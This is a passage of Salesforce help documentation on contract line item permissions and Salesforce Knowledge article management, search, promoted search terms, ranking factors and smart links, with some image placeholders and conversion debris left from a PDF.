Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To add contract line items to service contracts:

**•** "Edit" on service contracts

AND

"Create" on contract line items and "Read" on products and price books

#### To view contract line items:

**•** "Read" on contract line items AND "Read" on products and price books

To edit contract line items:

**•** "Edit" on contract line items AND "Read" on products and price books

To delete contract line items:

**•** "Delete" on contract line items AND "Read" on products and price books

# <span id="page-2307-0"></span>Contract Line Item Fields

Contract line items have the following fields. Some fields may not be visible or editable depending on your page layout and field-level security settings.



# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud



### SEE ALSO:

[Service Contract Fields](#page-2302-0)

[Guidelines for Working with Contract Line Items](#page-2306-0)

# Accessing Knowledge

Salesforce Knowledge

Work with Articles and Translations

# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

The Article Management tab is your home page for working with articles throughout the publishing cycle as they are created, assigned to collaborators, translated, published, archived, and deleted.

Agent's need the correct permissions on an article's article type and article actions to complete some tasks. For more information see, [Assign Article Actions to Public Groups.](#page-2876-0)

To specify which articles appear in the list view, use the following options in the sidebar:

- **•** In the View area, select Draft Articles, Published Articles, or Archived Articles. You can filter draft articles by those assigned to you or those assigned to anyone (all draft articles for your organization).
- **•** If applicable, click the Translations tab in the View area, and select Draft Translations or Published Translations. You can filter draft translations by those assigned to you, those assigned to a translation queue, or those assigned to anyone (all draft translations in your organization).
- **•** To refine the current view, first select an article language filter and then enter a keyword or phrase in the Find in View field. The Find in View field is inactivated for archived articles.
- **•** In the Filter area, choose a category from a drop-down menu to filter the current view.

To modify which columns display, click **Columns**. The following columns are available depending on what is selected in the view area:



### USER PERMISSIONS

To create, edit, or delete articles:

**•** "Manage Articles" AND

> "Create," "Read," "Edit," or "Delete" on the article type

To publish or archive articles:

**•** "Manage Articles" AND

> "Create," "Read," "Edit," and "Delete" on the article type

To submit articles for translation:

**•** "Manage Articles" AND

> "Create," "Read," and "Edit" on the article type

To submit articles for approval:

**•** Permissions vary depending on the approval process settings



On the Article Management tab, you can:

- **•** Find an article or translation by entering a search term or using the category drop-down menu.
- **•** Create an article by clicking **New**.

#### Support Your Customers Salesforce Knowledge

- **•** Publish an article or translation by selecting it and clicking **[Publish...](#page-2321-0)**. If you have the "Publish Articles" article action and an approval process is set up for an article, you see both **Publish...** and **Submit for Approval** buttons.
- **•** Modify an article or translation by clicking **Edit** next to it.
- See how an article or translation appears for end users by clicking **Preview** next to it. From the Channel drop-down menu you can choose any channel where an article is visible except the public knowledge base.

Note: Voting and Chatter information is not available when previewing a Knowledge article.

- **•** See a list of an article's or translation's other versions by clicking its version number.
- **•** Change the owner of an article or translation by selecting it and clicking **Assign...**.

Note: All draft articles must have an assignee.

- **•** Send an article or translation to the Recycle Bin by selecting it and clicking **Delete**.
- **•** Archive a published article or translation by selecting it and clicking **[Archive...](#page-2323-0)**.
- **•** Submit articles for translation by selecting them and clicking **Submit for Translation**. You can set dues dates for each language and assign it to another agent or a queue for export to a translation vendor.
- **•** Go directly to the Setup pages for exporting and importing articles for translation with **Export Articles for Translation** and **Import Article Translations** in the Related Links area.

#### [Search Articles and External Sources on the Knowledge Tab](#page-2313-0)

Use federated search to search all your resources at once.

#### [Create and Edit Articles](#page-2317-0)

You can create or edit an article from the Knowledge tab or Article Management tab. If you're creating an article, you may need to select the article type and language. If you're editing a published article or translation, choose whether to leave it published while you work on a draft copy, or whether to remove the original article from publication and work on it directly. If you work on a copy, publishing the copy replaces the last published version of the article. If you work on the original article, it is unavailable in the channels until you republish it.

#### [Publish Articles and Translations](#page-2321-0)

Publishing articles and translations makes them visible in all channels selected. If you publish an article that has translations, all translations of the article are published as well.

#### [Translate Articles Within Salesforce Knowledge](#page-2322-0)

If your organization translates Salesforce Knowledge articles internally, you can enter the translation from the translation detail page.

#### [Archive Articles and Translations](#page-2323-0)

Archiving removes published articles and translations that are obsolete so they no longer display to agents and customers on your organization's Salesforce Knowledge channels.

#### [Salesforce Knowledge Article Versions](#page-2324-0)

Article versions allow you to save an older version of a published article and then see which version of the article is associated with a case. To save the previous version, select the Flag as new version checkbox when publishing a new version. The previously published version is saved and the new version is published with the next sequential version number as an identifier.

#### [Delete Articles and Translations](#page-2325-0)

You can delete articles and translations on the Article Management tab or the detail page of the article or translation. Deleting permanently removes articles from the knowledge base. You can delete draft articles, draft translations of articles, or archived articles, but not published articles or translations.

#### [Articles or Knowledge Tab](#page-2326-0)

Find out which Salesforce Knowledge tab you are using and what you can do on each.

#### SEE ALSO:

[Search Articles and External Sources on the Knowledge Tab](#page-2313-0)

- [Create and Edit Articles](#page-2317-0)
- [Publish Articles and Translations](#page-2321-0)

[Translate Articles Within Salesforce Knowledge](#page-2322-0)

- [Archive Articles and Translations](#page-2323-0)
- [Salesforce Knowledge Article Versions](#page-2324-0)
- [Delete Articles and Translations](#page-2325-0)
- [Articles or Knowledge Tab](#page-2326-0)
- [Salesforce Knowledge Documentation Overview](#page-2820-0)
- <span id="page-2313-0"></span>[Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

# Search Articles and External Sources on the Knowledge Tab



Salesforce Knowledge is available in **Performance** and the

Salesforce Knowledge is available for an additional **Enterprise**, and **Unlimited**

Use federated search to search all your resources at once.

**1.** Enter your search terms in the Search box.

You can use search wildcards and operators in your search terms. If your organization has any auto-complete options enabled, you can select from the suggestions.



Note: In the auto-complete drop-down, article titles have a paper icon while the keywords have a magnifying glass icon.

- <span id="page-2314-0"></span>**2.** Click the search icon or press *Enter* on your keyboard.
- **3.** Optionally, select filters to refine your search results.

Depending on the source you are searching, filter by language, data category, article status, article type, and article validation. Click **Reset** to return all filters to their default setting.

- **•** When All is selected, you can filter by language and data category, depending on what your organization supports.
- **•** When Articles or My Draft is selected you can filter by:
	- **–** Article status: Published, Draft, and Draft Translations
	- **–** Language: Values depend on those supported in your organization
	- **–** Data categories: Values depend on those created in your organization
	- **–** Article type: Values depend on those created in your organization
	- **–** Validation Status: No Filter (all articles), Not Validated (articles that are not validated), Validated (validated articles), and any other values supported in your organization such as in review.
- When an external source is selected, there are no filters and the general article information displayed is controlled by your external object search layout.
- **4.** For articles, you can sort by:
	- **•** Published Date
	- **•** Best Rating
	- **•** Most Viewed
	- **•** Title: A to Z
	- **•** Title: Z to A
- **5.** View information by clicking the article or external source title. Below the title you can find general article information such as: new article indication, article number, article type, validation status, last published date, article view comparison, and article rating comparison.
- **6.** Use the drop-down by each article to follow or unfollow, [edit,](#page-2317-0) [publish](#page-2321-0), and [delete](#page-2325-0) an article, depending on your permissions.

#### [Promote Articles in Search Results](#page-2315-0)

Associate keywords with articles to optimize search results in Salesforce Knowledge. Users who search for these keywords see the article first in their search results. Promoted search terms are useful for promoting an article that you know is commonly used to resolve a support issue when a user's search contains certain keywords.

#### [Article Search Results](#page-2316-0)

How search works for articles depends on your use of search options, search terms, wildcards, and operators. Salesforce Knowledge search uses the same custom search algorithms that are available throughout Salesforce, which include mechanisms such as tokenization, lemmatization, and stopword lists, to return relevant search results.

#### SEE ALSO:

[Promote Articles in Search Results](#page-2315-0) [Article Search Results](#page-2316-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## <span id="page-2315-0"></span>Promote Articles in Search Results

Associate keywords with articles to optimize search results in Salesforce Knowledge. Users who search for these keywords see the article first in their search results. Promoted search terms are useful for promoting an article that you know is commonly used to resolve a support issue when a user's search contains certain keywords.

Articles must be in published status for you to manage their promoted terms.

- **1.** In the Article Management tab, select **Published Articles** in the View section, and then click the title of the published article that you want to promote for a search term.
- **2.** In the Promoted Search Terms related list, click **New Promoted Term**.
- **3.** Enter the keywords that you want to associate with the article.
	- **•** You can associate the same term with multiple articles. If the user's search matches the promoted term, all associated articles are promoted in search results, ordered by relevancy.
	- The maximum number of characters per promoted term is 100. For best results matching users' search terms, limit each promoted term to a few keywords.

#### **4.** Click **Save**.

- Example: For example, if an article addresses a common support issue such as login problems, you can associate the terms *password* and *password change*. Article search matches a promoted term whenever all keywords within the term occur within the user's search terms, in any sequence. Each keyword must match exactly. For example:
	- **•** The promoted term password matches a search for *change password*.
	- **•** The promoted term password change matches a search for *how do I change my password* but doesn't match *forgot password*.
	- **•** The promoted term password doesn't match a search for *change passwords*.

Consider these limitations and general limits when you use promoted search terms.

- **•** Your organization can create a maximum of 2,000 promoted terms. For best results, use them selectively, which means create a limited number of promoted terms and a limited number of promoted articles per term.
- **•** If your organization translates articles into multiple languages, each promoted term is associated with one article version and the article version's language. If you need equivalent promoted terms to be associated with each translation, you must specify promoted terms for each translation. For example, associate change password with an English language article version and changer mot de passe with a French language article version.
- **•** The end user's language setting determines the scope of the article search. Search results exclude article versions and any associated promoted terms that are not in the user's language.

#### SEE ALSO:

[Article Search Results](#page-2316-0) [Search Articles and External Sources on the Knowledge Tab](#page-2313-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)



Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To create, edit, and delete promoted search terms:

**•** "Manage Promoted Search Terms"

### <span id="page-2316-0"></span>Article Search Results

How search works for articles depends on your use of search options, search terms, wildcards, and operators. Salesforce Knowledge search uses the same custom search algorithms that are available throughout Salesforce, which include mechanisms such as tokenization, lemmatization, and stopword lists, to return relevant search results.

Many factors influence the order in which articles appear in the results list. Salesforce evaluates your search terms and your data to move more relevant matches higher in your list of results. Some of these factors include:

#### **Operators**

When you don't specify an operator in your article search, the search engine determines the best operator to use.

Many searches use "AND" as the default operator. This means that when you search for multiple terms, all the terms must match to generate a result. Matching on all terms tends to produce search results that are more relevant than searches using the "OR" operator, where matches on any of the search query terms appear in the results.

If the search engine doesn't return any results that match all the terms, it looks for matches using the "OR" operator. With the "OR" operator, the search engine boosts documents that contain more terms from the search query, so that they appear higher in the results list.

#### **Frequency**

This algorithm calculates the frequency with which a term appears within each article. The algorithm then weighs them against each other to produce the initial set of search results.

#### **Relevancy**

Articles that are frequently viewed or that are frequently attached to cases appear higher in the results. Article ownership and recent activity also boost an article in the results list.

#### **Proximity of Terms**

Articles that contain all the keywords in a search are ranked highest, followed by those with fewer keywords, followed by those with single keyword matches. Terms that are closer together in the matched document, with few or no intervening words, are ranked higher in the list.

#### **Exact Matches**

Matches on exact keywords are ranked higher than matches on synonyms or lemmatized terms.

#### **Title Field**

If any search terms match words in an article title, the article is boosted in the search results.

#### **Token Sequence**

If the search term is broken up into multiple tokens because it contains both letters and numbers, the system boosts results based on the same sequence of tokens. That way, exact matches are ranked higher than matches on the tokens with other tokens in between.

#### SEE ALSO:

[Promote Articles in Search Results](#page-2315-0) [Search Articles and External Sources on the Knowledge Tab](#page-2313-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

# <span id="page-2317-0"></span>Create and Edit Articles

You can create or edit an article from the Knowledge tab or Article Management tab. If you're creating an article, you may need to select the article type and language. If you're editing a published article or translation, choose whether to leave it published while you work on a draft copy, or whether to remove the original article from publication and work on it directly. If you work on a copy, publishing the copy replaces the last published version of the article. If you work on the original article, it is unavailable in the channels until you republish it.

Note: When applying categories, choose the categories that a user would naturally look for as they navigate. Users only find an article if they select its explicitly applied category, the parent of that category, or a child of that category.

Once your article is complete, you can assign it to another agent to edit or review the article, [publish](#page-2321-0) [the article](#page-2321-0) directly, or submit the article for approval. If you have the "Publish Articles" article action and an approval process is set up for an article, you'll see both **Publish...** and **Submit for Approval** buttons..

[Smart Links to Salesforce Knowledge Articles](#page-2318-0) Smart linking from one article to another.

#### SEE ALSO:

[Smart Links to Salesforce Knowledge Articles](#page-2318-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

# EDITIONS

Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

# <span id="page-2318-0"></span>Smart Links to Salesforce Knowledge Articles

Smart linking from one article to another.

Smart links automatically adjust when the name or URL of an article is changed. For example, when the URL Name of an article is changed, Salesforce Knowledge automatically updates the article's URL based on the channel, adds the site prefix for a public knowledge base, and adds the community name for the community portal. There are two ways to create a smart link in the rich text editor to a Salesforce Knowledge article within another article:

- **•** [Search for the article.](#page-2319-0)
- **•** [Enter the article URL.](#page-2320-0)
- Important: Smart links are based on the channels they are in. Therefore, you can't add a  $\blacksquare$ smart link to an article in another channel. For example, an article on your public knowledge base can't link to an article only published in your internal channel.

#### [Smart Links to Salesforce Knowledge Articles Through Search](#page-2319-0)

Smart linking from one article to another using the Link Article dialog in the rich text editor.

#### [Smart Links to Salesforce Knowledge Articles with URLs](#page-2320-0)

Smart linking from one Salesforce Knowledge article to another by manually entering the article URL in the rich text editor.

#### SEE ALSO:

[Smart Links to Salesforce Knowledge Articles Through Search](#page-2319-0) [Smart Links to Salesforce Knowledge Articles with URLs](#page-2320-0) [Create and Edit Articles](#page-2317-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To create articles:

**•** "Manage Articles" AND

> "Read" and "Create" on the article type

<span id="page-2319-0"></span>Smart Links to Salesforce Knowledge Articles Through Search

Smart linking from one article to another using the Link Article dialog in the rich text editor.

When creating or editing an article, you can use a keyword search to create a smart link in a rich text area field.

- **1.** Place your cursor where you'd like to place the link.
- **2.**



The Link Article dialog appears.

**3.** Optionally, select which language to search.

If no language is selected, Salesforce Knowledge returns those articles in your knowledge base's default language that are related to your keyword search.

- **4.** Optionally, select the publish status type to search.
	- **•** Online (default if no publish status is selected)
	- **•** Draft
	- **•** Draft translations (if your knowledge base supports multiple languages)
- **5.** Enter article keywords into the search bar.
- **6.** Click the search icon at the end of the search bar. The top 20 related articles display.
- **7.** Select the article to reference in a smart link from the article list.
	- Important: Smart links are based on the channels they are in. Therefore, you can't add a smart link to an article in another channel. For example, an article on your public knowledge base can't link to an article only published in your internal channel.
- **8.** Optionally, click **Go to Article** to view the article in another window and ensure that it is the correct reference.
- **9.** Optionally, click the Target tab and select where the referenced article displays.
